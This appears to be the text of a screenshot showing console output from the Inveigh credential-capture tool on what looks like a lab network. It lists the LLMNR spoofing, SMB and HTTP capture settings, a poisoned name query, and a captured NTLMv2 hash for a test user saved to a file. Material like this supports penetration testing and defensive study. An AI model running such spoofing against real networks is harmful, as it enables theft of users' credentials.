 Administrator: Command Prompt - Inveigh.exe
C:\Users\kevin\Desktop\InveighZero>Inveigh.exe
[*] Inveigh 0.9 started at 2019-07-31T09:13:53
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] Packet Sniffer = Enabled
[+] DNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] HTTP Capture = Enabled
[+] HTTP Authentication = NTLM
[+] Proxy Capture = Disabled
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] SMB Capture = Enabled
[+] Machine Account Capture = Disabled
[+] File Output = Enabled
[+] Pcap Output = Disabled
[+] Previous Session Files = Not Found
[+] Output Directory = C:\Users\kevin\Desktop\InveighZero
[*] Press ESC to access console
[+] [2019-07-31T09:13:57] LLMNR request for InveighZero received from 192.168.125.102 [response sent]
[+] [2019-07-31T09:13:57] TCP(445) SYN packet received from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) negotiation request detected from 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLM challenge C6C2CA09230E279A sent to 192.168.125.102:49576
[+] [2019-07-31T09:13:57] SMB(445) NTLMv2 captured for INVEIGH\testuser1 from 192.168.125.102(INVEIGH-WKS2):49576:
testuser1::INVEIGH:C6C2CA09230E279A:10BA2B47ED1450518D26EBFC1F2EDA87:0101000000000000446A79CFA147D501FFAC6DE9491F0918000
[!] [2019-07-31T09:13:57] SMB(445) NTLMv2 written to Inveigh-NTLMv2.txt
盾山实验室